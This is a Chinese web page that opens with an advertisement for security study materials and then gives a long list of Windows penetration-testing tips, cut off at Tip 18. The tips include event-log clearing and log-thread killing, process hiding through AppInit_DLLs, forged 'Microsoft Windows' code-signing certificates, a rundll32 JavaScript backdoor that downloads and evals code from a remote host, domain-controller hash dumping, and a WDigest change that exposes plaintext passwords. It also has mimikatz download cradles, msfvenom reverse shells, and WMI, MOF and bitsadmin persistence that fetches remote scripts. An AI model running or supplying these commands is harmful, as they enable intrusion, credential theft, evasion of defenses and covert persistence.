一、网安学习成长路线图
网安所有方向的技术点做的整理,形成各个领域的知识点汇总,它的用处就在于,你可以按照上面的知识点去找对应的学习资源,保证自己学得较为全面。

二、网安视频合集
观看零基础学习视频,看视频学习是最快捷也是最有效果的方式,跟着视频中老师的思路,从基础到深入,还是很容易入门的。

三、精品网安学习书籍
当我学到一定基础,有自己的理解能力的时候,会去阅读一些前辈整理的书籍或者手写的笔记资料,这些笔记详细记载了他们对一些技术点的理解,这些理解是比较独到,可以学到不一样的思路。

四、网络安全源码合集+工具包
光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。
需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)

五、网络安全面试题
最后就是大家最关心的网络安全面试题板块


网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
wevtutil gli "windows powershell"
回显:
creationTime: 2016-11-28T06:01:37.986Z
lastAccessTime: 2016-11-28T06:01:37.986Z
lastWriteTime: 2017-08-08T08:01:20.979Z
fileSize: 1118208
attributes: 32
numberOfLogRecords: 1228
oldestRecordNumber: 1
查看指定日志的具体内容:
wevtutil qe /f:text "windows powershell"
删除单个日志类别的所有信息:
wevtutil cl "windows powershell"
参考:
《渗透技巧-Windows日志的删除与绕过》
Tips 5. 破坏Windows日志记录功能
通过调用TerminateThread结束实现日志功能的线程,使得日志记录功能失效,但Windows Event Log服务没有被破坏,状态仍为正在运行
Powershell:
https://github.com/hlldz/Invoke-Phant0m
C++:
https://github.com/3gstudent/Windwos-EventLog-Bypass
参考:
《渗透技巧-Windows日志的删除与绕过》
《利用API-NtQueryInformationThread和I_QueryTagInformation实现对Windwos日志监控的绕过》
Tips 6. Win7和Windows Server 2008 R2下的进程隐藏
利用globalAPIhooks,通过修改注册表实现
下载工程:https://github.com/subTee/AppInitGlobalHooks-Mimikatz
修改代码指定要隐藏的程序名cldr.exe,编译成cldr.dll,cldr.dll放在C:\ProgramData\Microsoft\HelpLibrary\
管理员权限:
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v RequireSignedAppInit_DLLs /t REG_DWORD /d 0
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /t REG_DWORD /d 1 /f
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit_DLLs /t REG_SZ /d "C:\\ProgramData\\Microsoft\\HelpLibrary\\cldr.dll" /f
此时,任务管理器进程列表不存在cldr.exe,Process Explorer不存在cldr.exe,Tasklist.exe不存在cldr.exe
对于64位系统:
管理员权限:
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v RequireSignedAppInit_DLLs /t REG_DWORD /d 0
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /t REG_DWORD /d 1 /f
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit_DLLs /t REG_SZ /d "C:\\ProgramData\\Microsoft\\HelpLibrary\\cldrx64.dll" /f
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v RequireSignedAppInit_DLLs /t REG_DWORD /d 0
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /t REG_DWORD /d 1 /f
reg add "hklm\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit_DLLs /t REG_SZ /d "C:\\ProgramData\\Microsoft\\HelpLibrary\\cldr.dll" /f
参考:
《利用globalAPIhooks在Win7系统下隐藏进程》
Tips 7. 同名exe和com文件执行顺序
如果一个路径下同时包含同名的exe和com文件,例如test.exe和test.com,通过命令行cmd输入test(不包含文件后缀名),会优先运行com文件,即test.com
而COM文件的生成只需要把exe文件的后缀名改为com即可
参考:
《A dirty way of tricking users to bypass UAC》
Tips 8. Windows系统证书生成与注册
证书生成与签名:
makecert -n "CN=Microsoft Windows" -r -sv Root.pvk Root.cer
cert2spc Root.cer Root.spc
pvk2pfx -pvk Root.pvk -pi 12345678password -spc Root.spc -pfx Root.pfx -f
signtool sign /f Root.pfx /p 12345678password test.exe
执行后生成Root.cer、Root.pfx、Root.pvk、Root.spc四个文件,test.exe被加上数字签名
证书注册:
管理员权限cmd,将证书添加到localmachine:
certmgr.exe -add -c Root.cer -s -r localmachine root
参考:
《A dirty way of tricking users to bypass UAC》
Tips 9. hta执行vbs,加载powershell
test.hta:
<HTML>
<HEAD>
<script language="VBScript">
Set WshShell = CreateObject("WScript.Shell")
Connect="powershell -nop -windows hidden -E YwBhAGwAYwAuAGUAeABlAA=="
WshShell.Run Connect, 4, true
</script>
<HTA:APPLICATION ID="test"
WINDOWSTATE = "minimize">
</HEAD>
<BODY>
</BODY>
</HTML>
参考:
《Bypass McAfee Application Control——Code Execution》
Tips 10. 通过c#编写dll & 通过rundll32.exe或者regsvr32加载dll
默认情况下,c#不可以声明导出函数,但可通过添加UnmanagedExports实现
当然,通过c#编写的dll,dll需要在对应版本的.NET环境才能正常运行,通过c++编写的dll更加通用
通过rundll32.exe或者regsvr32能够加载dll,但要求dll包含特定的导出函数
参考:
《Code Execution of Regsvr32.exe》
Tips 11. Windows下cpl文件介绍
本质上是DLL文件,后缀名为cpl,包含一个导出函数CPLApplet(c实现可不指定)
执行方法:
(1)双击直接运行
(2)cmd
rundll32 shell32.dll,Control_RunDLL test.cpl
(3)cmd
control test.cpl
(4)vbs
Dim obj
Set obj = CreateObject("Shell.Application")
obj.ControlPanelItem("test.cpl")
(5)js
var a = new ActiveXObject("Shell.Application");
a.ControlPanelItem("c:\\test\\test.cpl");
参考:
《CPL文件利用介绍》
Tips 12. Windows下通过cmd调用rundll32执行一段代码弹回Shell
Server:
https://github.com/3gstudent/Javascript-Backdoor/blob/master/JSRat.ps1
Client:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");w=new%20ActiveXObject("WScript.Shell");try{v=w.RegRead("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet%20Settings\\ProxyServer");q=v.split("=")[1].split(";")[0];h.SetProxy(2,q);}catch(e){}h.Open("GET","http://192.168.174.131/connect",false);try{h.Send();B=h.ResponseText;eval(B);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
当然,该RAT工具还可通过以下方法加载:
vbs,js,exe,dll,shellcode
参考:
《JavaScript Backdoor》
《JavaScript Phishing》
Tips 13. 可通过内存dump还原出putty&pageant的密钥
windows和Linux均适用
参考:
《Memory Dump利用实例》
Tips 14. 针对Visual Studio的钓鱼利用
Visual C++:
- 修改.vcxproj文件
Visual Basic:
- 修改.vbproj文件
Visual F#:
- 修改.fsproj文件
使用Visual Studio对以上任一工程编译时,能够执行任意代码
参考:
《Pay close attention to your download code——Visual Studio trick to run code when building》
Tips 15. 32位程序在64位Windows系统下执行的时候,如果有对注册表和文件的操作,存在重定向
对注册表操作:
访问HKLM\Software\的实际路径为HKLM\Software\Wow6432Node\
对文件操作:
访问c:\windows\Sysnative\ 的实际路径为 c:\windows\system32
访问c:\windows\system32\ 的实际路径为 c:\windows\SysWOW64\
参考:
《关于32位程序在64位系统下运行中需要注意的重定向问题》
Tips 16. 获取Windows域控所有用户hash
方法1:
复制ntds.dit:
使用NinjaCopy,https://github.com/3gstudent/NinjaCopy
导出hash:
使用quarkspwdump,https://github.com/quarkslab/quarkspwdump
esentutl /p /o ntds.dit
QuarksPwDump.exe -dhb -hist -nt c:\test\ntds.dit -o c:\test\log.txt
方法2:
使用powershell:DSInternals PowerShell Module
https://www.dsinternals.com/wp-content/uploads/DSInternals_v2.8.zip
适用条件:
Windows PowerShell 3.0 or 3.0+
.NET Framework 4.0 or 4.0+
参考:
《导出当前域内所有用户hash的技术整理》
《利用Powershell快速导出域控所有用户Hash》
Tips 17. 导出Windows系统明文口令
Windows Server 2012默认无法使用mimikatz导出明文口令,部分Windows Server 2008也一样
解决方法:启用Wdigest Auth
cmd:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
or
powershell:
Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1
重启或者用户再次登录,能够导出明文口令
参考:
《域渗透——Dump Clear-Text Password after KB2871997 installed》
Tips 18. 可通过Hook PasswordChangeNotify实时记录域控管理员的新密码
当然,可选择保存在本地或是将密码上传至服务器
参考:
《域渗透——Hook PasswordChangeNotify》
Tips 19. 在域渗透时要记得留意域内主机的本地管理员账号
如果管理员疏忽,域内主机使用相同的本地管理员账号,可以通过pass-the-hash远程登录域内其他主机
参考:
《域渗透——Local Administrator Password Solution》
Tips 20. 通过powershell获取dll的导出函数
https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Get-Exports.ps1
Get-Exports -DllPath c:\Windows\system32\dimsjob.dll -ExportsToCpp C:\test\export.txt
参考:
《Study Notes Weekly No.3(Use odbcconf to load dll & Get-Exports & ETW USB Keylogger)》
Tips 21. 快捷方式的参数隐藏技巧
将payload放置在260个空字符之后,这样无法在文件属性查看payload,可以用来在快捷方式中隐藏payload,欺骗用户点击,隐蔽执行代码
参考:
《渗透技巧——快捷方式文件的参数隐藏技巧》
Tips 22. 32位程序能够对64位进程进行远程注入
POC:
https://github.com/3gstudent/CreateRemoteThread/blob/master/CreateRemoteThread32to64.cpp
参考:
《32位程序对64位进程的远程注入实现》
Tips 23. system权限的进程在某些情况下需要进行降权
使用sytem权限的进程可能会遇到以下问题:
1.无法获得当前用户的文件内容
例如无法捕获用户的屏幕
2.环境变量有差异
因此需要降权到当前用户
降权方法1:使用SelectMyParent.exe
代码下载地址:https://github.com/3gstudent/From-System-authority-to-Medium-authority/blob/master/Processauthority.cpp
参考:
《渗透技巧——程序的降权启动》
降权方法2:使用msdtc
使用msdtc会以system权限加载oci.dll,但在管理员权限cmd执行:
msdtc -install
启动的calc.exe为high权限
参考:
《Use msdtc to maintain persistence》
Tips 24. 通过命令行能够对Windows系统安装WinPcap,这样就可以在Windows跳板上使用nmap和Masscan
参考:
《渗透技巧——Windows平台运行Masscan和Nmap》
Tips 25. Windows平台执行mimikatz的方法
方法1:通过powershell
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
方法2:通过InstallUtil.exe
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /out:PELoader.exe PELoader.cs
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U PELoader.exe
参考:
《利用白名单绕过360实例》
《利用白名单绕过限制的更多测试》
方法3:通过regsvr32.exe
https://gist.githubusercontent.com/subTee/c3d5030bb99aa3f96bfa507c1c184504/raw/24dc0f93f1ebdda7c401dd3890259fa70d23f75b/regsvr32-katz.cs
将mimikatz封装到dll中,通过regsvr32传入参数运行mimkatz
rundll32 katz.dll,EntryPoint log coffee exit
参考:
《Code Execution of Regsvr32.exe》
方法4:通过msbuild.exe
下载xml文件,保存为a.xml:
https://github.com/3gstudent/msbuild-inline-task/blob/master/executes%20mimikatz.xml
cmd:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe executes a.xml
参考:
《Use MSBuild To Do More》
方法5:通过csi.exe
"C:\Program Files (x86)\MSBuild\14.0\Bin\csi.exe" c:\test\katz.csx
参考:
《Study Notes Weekly No.4(Use tracker to load dll & Use csi to bypass UMCI & Execute C# from XSLT file)》
方法6:通过js/vbs脚本
https://gist.github.com/subTee/5c636b8736530fb20c3d
https://gist.github.com/subTee/b30e0bcc7645c790fcd993cfd0ad622f
参考:
《利用JS加载.Net程序》
Tips 26. Windows系统中可供存储和读取payload的位置
方法1:WMI
存储:
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,$null)
$StaticClass.Name = 'Win32_Command'
$StaticClass.Put()
$StaticClass.Properties.Add('Command' , $Payload)
$StaticClass.Put()
读取:
$Payload=([WmiClass] 'Win32_Command').Properties['Command'].Value
参考:
《WMI Backdoor》
方法2:包含数字签名的PE文件
利用文件hash的算法缺陷,向PE文件中隐藏Payload,同时不影响该PE文件的数字签名
参考:
《隐写技巧-在PE文件的数字证书中隐藏Payload》
方法3:特殊ADS
(1)…
type putty.exe > ...:putty.exe
wmic process call create c:\test\ads\...:putty.exe
(2)特殊COM文件
type putty.exe > \\.\C:\test\ads\COM1:putty.exe
wmic process call create \\.\C:\test\ads\COM1:putty.exe
(3)磁盘根目录
type putty.exe >C:\:putty.exe
wmic process call create C:\:putty.exe
参考:
《Hidden Alternative Data Streams的进阶利用技巧》
Tips 27. Windows系统中值得搜集的信息
(1)已注册的WMI信息
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter GET __RELPATH /FORMAT:list
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer GET __RELPATH /FORMAT:list
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding GET __RELPATH /FORMAT:list
管理员也许会使用WMI记录攻击者调用WMI的操作,可通过wmic查看,当然通过wmic也能关闭该监控功能
参考:
《Study Notes Weekly No.1(Monitor WMI & ExportsToC++ & Use DiskCleanup bypass UAC))》
Tips 28. Windows系统反弹meterpreter的常用方法
方法1:通过rundll32加载dll反弹meterpreter
msf:
msfvenom -p windows/meterpreter/reverse_http -f dll LHOST=192.168.174.133 LPORT=8080>./a.dll
生成a.dll,然后上传至测试主机
执行rundll32.exe a.dll,Control_RunDLL,即可上线
方法2:通过cpl反弹meterpreter
代码见https://raw.githubusercontent.com/3gstudent/test/master/meterpreter_reverse_tcp.cpp
生成dll,重命名为cpl,双击执行
方法3:通过powershell反弹meterpreter
https://raw.githubusercontent.com/3gstudent/Code-Execution-and-Process-Injection/master/2-CodeExecution-Meterpreter.ps1
Tips 29. Windows系统加载dll的方法
方法1:rundll32
rundll32 a.dll,EntryPoint
方法2:regsvr32
regsvr32 a.dll
参考:
《Code Execution of Regsvr32.exe》
方法3:odbcconf
odbcconf.exe /a {regsvr c:\test\odbcconf.dll}
参考:
《Study Notes Weekly No.3(Use odbcconf to load dll & Get-Exports & ETW USB Keylogger)》
方法4:Tracker
Tracker.exe /d test.dll /c svchost.exe
tracker.exe包含微软数字签名,可绕过应用程序白名单的限制
参考:
《Study Notes Weekly No.4(Use tracker to load dll & Use csi to bypass UMCI & Execute C# from XSLT file)》
方法5:Excel.Application object’s RegisterXLL() method
前提:已安装Microsoft Office软件
1.rundll32
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject('Excel.Application');x.RegisterXLL('C:\\test\\messagebox.dll');this.close();
2.js
var excel = new ActiveXObject("Excel.Application");
excel.RegisterXLL("C:\\test\\messagebox.dll");
3.powershell
$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))
$excel.RegisterXLL("C:\test\messagebox.dll")
参考:
《Use Excel.Application object’s RegisterXLL() method to load dll》
方法6:xwizard.exe
复制%windir%\system32\下的xwizard.exe至新目录C:\x
将msg.dll重命名为xwizards.dll,保存在C:\x
命令行执行:
xwizard processXMLFile 1.txt
成功加载C:\x\xwizards.dll
参考:
《Use xwizard.exe to load dll》
Tips 30. Windows Persistence
方法1:bitsadmin
bitsadmin /create backdoor
bitsadmin /addfile backdoor %comspec% %temp%\cmd.exe
bitsadmin.exe /SetNotifyCmdLine backdoor regsvr32.exe "/u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll"
bitsadmin /Resume backdoor
参考:
《Use bitsadmin to maintain persistence and bypass Autoruns》
方法2:mof
pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP1";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 1";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consP1";
ScriptingEngine = "JScript";
ScriptText = "GetObject(\"script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};
管理员权限:
mofcomp test.mof
参考:
《WSC、JSRAT and WMI Backdoor》
方法3:wmi
每隔60秒执行一次notepad.exe
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="BotFilter82", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="BotConsumer23", ExecutablePath="C:\Windows\System32\notepad.exe",CommandLineTemplate="C:\Windows\System32\notepad.exe"
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"BotFilter82\"", Consumer="CommandLineEventConsumer.Name=\"BotConsumer23\""
参考:
《Study Notes of WMI Persistence using wmic.exe》
方法4:Userland Persistence With Scheduled Tasks
劫持计划任务UserTask,在系统启动时加载testmsg.dll
操作如下:
在HKEY_CURRENT_USER\Software\Classes\CLSID\下新建项{58fb76b9-ac85-4e55-ac04-427593b1d060}
接着新建项InprocServer32
值设定为c:\test\testmsg.dll
testmsg.dll包含如下导出函数:
DllCanUnloadNow DllGetClassObject DllRegisterServer DllUnregisterServer
等待用户重新登录
参考:
《Userland registry hijacking》
方法5:Netsh
helper DLL需要包含导出函数InitHelperDll
管理员权限:
netsh add helper c:\test\netshtest.dll
helper dll添加成功后,每次调用netsh,均会加载c:\test\netshtest.dll
参考:
《Netsh persistence》
方法6:Shim
常用方式:
- InjectDll
- RedirectShortcut
- RedirectEXE
《渗透测试中的Application Compatibility Shims》
方法7:dll劫持
通过Rattler自动枚举进程,检测是否存在可用dll劫持利用的进程
参考:
《DLL劫持漏洞自动化识别工具Rattler测试》
方法8:DoubleAgent
编写自定义Verifier provider DLL
通过Application Verifier进行安装
注入到目标进程执行payload
每当目标进程启动,均会执行payload,相当于一个自启动的方式
参考:
《渗透测试中的Application Verifier(DoubleAgent利用介绍)》
方法9:waitfor.exe
不支持自启动,但可远程主动激活,后台进程显示为waitfor.exe
参考:
《Use Waitfor.exe to maintain persistence》
方法10:AppDomainManager
针对.Net程序,通过修改AppDomainManager能够劫持.Net程序的启动过程。
如果劫持了系统常见.Net程序如powershell.exe的启动过程,向其添加payload,就能实现一种被动的后门触发机制
参考:
《Use AppDomainManager to maintain persistence》
方法11:Office加载项
如果系统已安装office软件,可通过配置Office加载项实现劫持,作为被动后门
常用利用方式:
Word WLL
Excel XLL
Excel VBA add-ins
PowerPoint VBA add-ins
POC:https://github.com/3gstudent/Office-Persistence
参考:
《Use Office to maintain persistence》
《Office Persistence on x64 operating system》
方法12:CLR
无需管理员权限的后门,并能够劫持所有.Net程序
POC:https://github.com/3gstudent/CLR-Injection
参考:
《Use CLR to maintain persistence》
方法13:msdtc
利用MSDTC服务加载dll,实现自启动,并绕过Autoruns对启动项的检测
参考:
《Use msdtc to maintain persistence》
方法14:Hijack CAccPropServicesClass and MMDeviceEnumerator
不需要重启系统,不需要管理员权限
通过修改注册表实现
POC:https://github.com/3gstudent/COM-Object-hijacking
参考:
《Use COM Object hijacking to maintain persistence——Hijack CAccPropServicesClass and MMDeviceEnumerator》
方法15:Hijack explorer.exe
不需要重启系统,不需要管理员权限
通过修改注册表实现
参考:
《Use COM Object hijacking to maintain persistence——Hijack explorer.exe》
方法16:Windows FAX DLL Injection
通过DLL劫持,劫持Explorer.exe对fxsst.dll的加载
Explorer.exe在启动时会加载c:\Windows\System32\fxsst.dll(服务默认开启,用于传真服务)
将payload.dll保存在c:\Windows\fxsst.dll,能够实现dll劫持,劫持Explorer.exe对fxsst.dll的加载
方法17:劫持Office软件的特定功能
通过dll劫持,在Office软件执行特定功能时触发后门
参考:
《利用BDF向DLL文件植入后门》
方法18:特殊注册表键值
在注册表启动项创建特殊名称的注册表键值,用户正常情况下无法读取(使用Win32 API),但系统能够执行(使用Native API)
参考:
